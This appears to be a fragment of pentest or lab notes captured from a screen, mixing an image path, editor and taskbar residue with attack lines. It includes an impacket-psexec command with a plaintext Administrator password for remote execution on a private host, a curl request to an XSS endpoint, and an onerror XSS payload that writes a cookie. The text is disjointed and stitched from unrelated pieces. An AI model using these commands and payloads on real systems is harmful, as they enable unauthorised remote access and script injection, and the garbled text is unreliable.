 impacket-psexec ./Administrator:'StrongAvenger!'@10.200.150.151
include __DIR__ . '/prepend.php';
curl -H 'Content-Type: application/json' -X POST -d '{ "username" :
"Ma123456" }' http://10.200.150.100:8080/api/v1.0/xss
<img src=x onerror=(document.cookie='XSS=XSS')>
Ln 1742, Col 1 132,724 characters Plain text
84°F
Sunny
Search